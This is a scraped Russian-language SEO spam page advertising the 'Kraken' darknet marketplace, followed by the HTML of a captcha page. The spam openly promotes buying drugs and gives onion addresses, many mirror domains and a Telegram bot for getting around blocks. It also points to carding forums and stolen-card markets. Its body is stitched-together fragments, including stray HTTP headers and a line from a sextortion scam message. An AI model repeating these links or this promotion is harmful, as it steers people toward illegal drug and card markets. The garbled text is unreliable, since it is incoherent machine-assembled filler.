        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra42 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra42.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra42.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra42.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra42.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Что такое кракен маркет</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/28706345451_kupit-travu-gashish.jpg" alt="Что такое кракен маркет"  /></div>
					<p>
										Инструкция. Для продвинутых учетных записей требуется загрузка идентификационных данных, социального обеспечения и другой информации (в зависимости от локации). При регистрации никогда не используйте логин либо никнейм который вы используете соц сетях либо разных онлайн играх, не привлекайте. В случае если продавец соврал или товар оказался не тем, который должен быть, либо же его вообще не было, то продавец получает наказание или вообще блокировку магазина. Ссылка для крамп онион, kraken <a href="https://benzo-mir.ru/kraken-pochemu-ne-zahodit.html" title="Кракен почему не заходит">кракен</a> зеркала тор, kraken зеркало сегодня. Onion Под соцсети diaspora в Tor Полностью в tor под распределенной соцсети diaspora hurtmehpneqdprmj. Через несколько часов в распоряжении транспортным средством. Но допустимо они предложат более достойные внимания требование также более уникальный сервис. Это очень удобно, потому что не нужно искать зеркало самому. При первом входе необходимо выбрать из двух параметров: просто соединиться или настроить сетевые параметры. И так до бесконечности, не давая зайти на сайт. Не исключено, что такая неуемная жажда охватить все и в колоссальных объемах, может вылиться в нечто непредсказуемое и неприятное. Оплату на Kraken Darknet принимают криптовалютой Биткоин(BTC она абсолютно анонимна и проста в использовании. Onion/?x1 runion форум, есть что. Вся ответственность за сохранность ваших денег лежит только на вас. Onion - CryptoParty еще один безопасный jabber сервер в торчике Борды/Чаны Борды/Чаны nullchan7msxi257.onion - Нульчан Это блять Нульчан! Ежели мега не работает. Об этом стало известно из заявления представителей немецких силовых структур, которые. Pastebin / Записки Pastebin / Записки cryptorffquolzz6.onion - CrypTor одноразовые записки. Возможно вам будет интересно: Как установить Webmin на Ubuntu.04. Роскомнадзор скоро заблокирует эту страницу, запомни официальные ссылки блэкспрут рабочая ссылка. Наш проект находится в активной стадии развития. 10 мар. Kraken Darknet - Официальный сайт кракен онион Kraken Onion - рабочая ссылка на официальный магазин Go! Кракен в тор ссылка - Ссылка на kraken через тор зеркала. Заранее спасибо! Кракен официальный сайт The official сайт kraken is a huge marketplace where tens of thousands of users make purchases every day. Затем, для входа на Kraken darknet, клиенту потребуется скопировать официальную ссылку на сайт, которая выглядит следующим образом: kraken2trfqodidvlh4aa337cpzfrhdlfldhve5nf7njhumwr7instad. 10 апр. Поэтому чтобы продолжить работу с торговым сайтом, вам потребуется mega onion ссылка для браузера Тор. Как зарегистрироваться в магазине наркотиков омг веб-сайт omg, omg ссылка, omg онион. Я просто уже ничего не соображала, ничего. 28 июл. Даже при постоянном обнаружении. Жилой комплекс «. От некачественных сделок с разными магазинами при посещении веб-сайта не застрахован омг реальная ссылка один юзер.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Что такое кракен маркет - Как зайти на кракен ссылка</h2>
					<p>
										Первое из них это то, что официальный сайт абсолютно безопасный. На iOS он сначала предлагает пройти регистрацию, подтвердить электронную почту, установить профиль с настройками VPN, включить его профиль в опциях iOS и только после этого начать работу. И постоянно предпринимают всевозможные попытки изменить ситуацию. Всё, что надо знать новичку. Что ж, есть несколько способов для того чтобы попасть на самый популярный тёмный рынок на территории стран СНГ. Купить билет на самолет стало еще. Вот и пришло время приступить к самому интересному поговорить о том, как же совершить покупку на сайте Меге. Читайте также:  Что делать если выключается ноутбук от перегрева. Гидра правильная ссылка. Есть у кого мануал или инфа, как сделать такого бота наркоту продавать не собираюсь чисто наебывать. Возможные причины блокировки: единый реестр доменных имен, указателей страниц сайтов в сети «Интернет» и сетевых адресов, содержащие информацию, распространение которой в Российской Федерации запрещено. Ранее стало известно, что в Германии закрыли крупнейший онлайн-магазин наркотиков «Гидра». 2 месяца назад я взломал устройство, с которого вы обычно выходите в сеть За это время пока я наблюдал за вами при помощи. Но чтоб не наткнуться на такие сайты сохраните активную ссылку на зеркало Гидры и обновляйте ее с периодичностью. Заголовок ответа сервера http/1.1 200 OK Date: Thu, 08:06:39 GMT Server: Apache/2.2.22 Last-Modified: Thu, 08:47:35 GMT ETag: &quot;7fdf5-ba86-5492eaa21f1be&quot; Accept-Ranges: bytes Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 11447 Content-Type: text/html; charsetUTF-8 Ссылки (даже если они и име. Работает как на Windows, так и на Mac. Для начала скажем, что все запрещенные сайты даркнета стоят на специальных онионах. Количество проиндексированных страниц в поисковых системах Количество проиндексированных страниц в первую очередь указывает на уровень доверия поисковых систем к сайту. Pastebin / Записки. Мета Содержание content-type text/html;charsetUTF-8 generator 22 charset UTF-8 Похожие сайты Эти веб-сайты относятся к одной или нескольким категориям, близким по тематике. Важно знать, что ответственность за покупку на Gidra подобных изделий и продуктов остается на вас.  Для доступа в сеть Tor необходимо скачать Tor - браузер на официальном сайте проекта тут либо обратите внимание на прокси сервера, указанные в таблице для доступа к сайтам .onion без Tor - браузера. Третьи продавцы могут продавать цифровые товары, такие как информация, данные, базы данных. Это говорит о систематическом росте популярности сайта. Граммов, которое подозреваемые предполагали реализовать через торговую интернет-площадку ramp в интернет-магазинах &quot;lambo&quot; и &quot;Ламборджини добавила Волк. Рядом со строкой поиска вы можете найти отзывы о товаре, который искали, а так же рейтинг магазина, который выставляют пользователи, которые уже закупались, а так же там показаны некоторые условия товара, если они имеются.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/19485645001_tor-brauzer-kak-rabotaet-kraken.jpg" alt="Что такое кракен маркет"  /></div>
					<p>
										На момент выхода из бизнеса он контролировал 30 рынка краденных карт в даркнете. Так как на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Есть закрытые площадки типа russian anonymous marketplace, но на данный момент ramp russian anonymous marketplace уже более 3 месяцев не доступна из за ддос атак. Кстати, о том, что и сама Windows представляет из себя один громадный троян и спайварь, кому-то ещё напоминать надо? Эстония сотрудничала с США в расследовании деятельности Garantex. Tor постоянно растёт. Вечером появилась информация о том, что атака на «Гидру» часть санкционной политики Запада. Вот такое вот окошко как раз и показывает, что происходит. В то же время многие площадки занимают промежуточную позицию: реанимируют работу, но не уходят к конкурентам «Гидры опасаясь мести. На торговой площадке было зарегистрировано порядка 17 млн клиентов. Это облегчит добавление товаров на сайт. Все представленные в нашем каталоге даркнет сайтов официальные адреса обновлены до актуальных. В сентябре 2021. В июле 2017 года пользователи потеряли возможность зайти на сайт, а в сентябре того же года. One TOR зеркало https monza73jr6otjiycgwqbym2qadw8il. Есть три способа обмена. Из автомобилей предпочитает покрупнее: в 2010-х его останавливали за рулем Mazda CX-5, а год назад его штрафовали на Audi Q8 с номерами Вологодской области. Торговые площадки СНГ monza крупнейший торговый кардинг форум в СНГ. Зеркало в «луковой» сети (ENG). А если уж решил играть в азартные игры с государством, то вопрос твоей поимки - лишь вопрос времени. Но спустя два дня сайт был полностью отключен. Чем ситуация может быть опасна для российских юзеров, «Секрету» рассказал Артём Путинцев, эксперт юридической фирмы DRC. Я, наверное, слишком остро воспринимаю всё это, но иногда мне кажется, что потенциальные возможности мега намного шире, чем они кажутся. 5/5 Ссылка TOR зеркало Ссылка Только TOR TOR зеркало http l4rh2rygt37mtx6xldjphigypxs43whhcne3frmci4wwz3sq3qrxt7yd. Что можно купить на Гидре Если кратко всевозможные запрещенные товары. Сайт ramp russian anonymous marketplace находится по ссылке: ramp2idivg322d.onion. Onion XSS (бывший DamageLab) крупный русскоязычный ресурс. Хоть эта сеть и функционирует на базе обычного интернета, но в ней все данные не идут напрямую от тебя к серверу и обратно, как в «большой» сети, а всё прогоняется через длинную цепочку специальных серверов и многократно шифруется на каждом этапе. Вернется ли «Гидра» к работе после сокрушительного удара Германии, пока неизвестно. Развёрнутый Android-пример зеркала это то, что мне действительно хотелось бы видеть.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://benzo-mir.ru/" class="btn-manual">Главная</a> / 
					<a href="https://benzo-mir.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://benzo-mir.ru/ssylki-dlja-tor.html" class="btn">Ссылки для tor </a></p>
				
					<p><a href="https://benzo-mir.ru/kraken-pochemu-ne-zahodit.html" class="btn">Кракен почему не заходит </a></p>
				
					<p><a href="https://benzo-mir.ru/kraken-narko-shop.html" class="btn">Кракен нарко шоп </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra42.world/
body_size: 13632
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Captcha</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><meta name="description" content=""><meta name="keywords" content=""></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAzOjExOjI4AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/ABBcy20NsIfJ/wBY1wCoB9OnWgDjdCfZrurxlf8Al4RuPdBUOt3glujGr5CccV2Nz8EvHejalf6rZ2cd8lwEKx2r/MpVccg4rz7xcL3wjb3Oo+JrGa0WBGeTzoyvA7DPWgDH17W9MbXbLRWHmXML/adgPEYAIDN+J4r2n9mrws3ifVj4n1CRZIrNv3ce7Pz+pr4sh+J9/b+LL/xMIC5vMjyy33RkbefYD9a9X+Hvx2+L3w7+Gl9438C6rYp9qIaa2urIyFQjFSQdwA4OelAH3nNH5kyyzfNtbdt3cE1HqJj1JZUniXZKhV0A4IIwf0r5L/ZT/aG+OPxn8VanJ408UCXT7K2XbDb2qRqZHbjlRngK3Ge9fU3hi4+06YPNfJQ4JJoA+a/F8nh/TxN4Z06+RptH1Se3MPmbnWM4YZzzgEkVwXiW6hHizQWyeZ5l6f8ATOvR/j1pUGlfFPUEtWQrdKlwNhzywwc/iprzXxRYXMviLQZVjIC3zgk9sxmgDpYo1mfCHP0q4LUJCyjupqK2sxAAT1qbzXVSAc8d6AMX4fKR4Utwf4S4/JjWwU561jfDy4Q+Go1YYxPKP/HzW2WTsQaAPonULgtH16iq0Me+JkI6qRUZm8+CN8nBQfyqzZKTjPINAGv4TOdLt+ekYrdjboc1g+EjjTEXPTI/WtuI9+aAHaW3+uX0nNaEZrO075bi4UH/AJag4/CtGMH/AAoAfpOF8QIT3MZ/8erpP21fCTeLP2aPFGlpI0bnTXeN0OCpHPB7dK5u0BTWonB/g7ezV9B3Xhq08SaTJpt/YpcQSw4likXcrAjuDQB+C/wV8P3/AIq+NHhvSm0WfUlfxDZ/bIRA0u6Lz037xg/LtznPGM1+2Hx9mvfh38FtX8TeEkeCTStOeaC2tEVA2xc7QAMDpipPD/7Kvwf8MyC88K+BtP0+ZpPMkMNsFLtnqxGCfxrsPid4YHiL4c6tpEkQYTWLqy/UYoA/HP4kftkftH/FS5lTRdNubKFycMEaWX/vpvlH4CvQP+CX3jD4o+Av2ubLU/Hc+oNY+INPm029lvpWYFmKtGeT1DoPoCa+p9O/ZT8O2CfLpEY/7Ziman8AdHsr2zmgkeykiuN8dxboNysFOKAPX/2tPih8R/gh4esfiP4NEN1aWt0F1DS7tQIrlD1TfjMTEfdfoGAyCDirnwe+Jnwl/a5+H7eN/h7eiUNJ5V9ZzKFudPuABugnQHKsD35DDDKSCDWr4l8Z/Cvx/wDDd/Cfi64+3G+tBDe2otSw39DnPHX3rzHwZ8PvhF8H7i6b4U+Cm0ma7XZdz2cgtmnAJwHMfL9+p70AUfjD8K/iDo2s/YfD3w+07Uo3HF5NqCQBPZt2M/hmvNr3wR8b47pYrHWPB+mStwotZZLx1+uFVf8Ax6vWLyxgvr37e9kgkX7rklmH/AmJNY97pD2l/wCbCCufmUgUAN0my1azsYP7Ru45btIwLiaCIxo7Y5IUk4Htk1og/apoN6gOrkH3GKm07ZfRbXXbIB8w9fetXRPCzajexzsWVIG3EAcuf7tAHiX7Sf8AadyYNNtbaU2lsokuZVU7A7HCgn1x/Ovn/wAe2JfwtqCgf8urnj2Ga+j/ANvXxffeAvhbe3NvA0D+Ti2JTALdvrzXz/fxXuo+CTNqcSLczaZunVBwHMfIH40AVNFvWfTbaQnloUP6VuaOL3U7tLGxhaSWQ4VFFXPgD8Hdd+M9xbeHNCvIbeSPTBPJNcA7QBtGOO+TX0b4R/ZWvfhto0l4jW95eKmZJc4Lewz0FAHzfJax+Gp7zw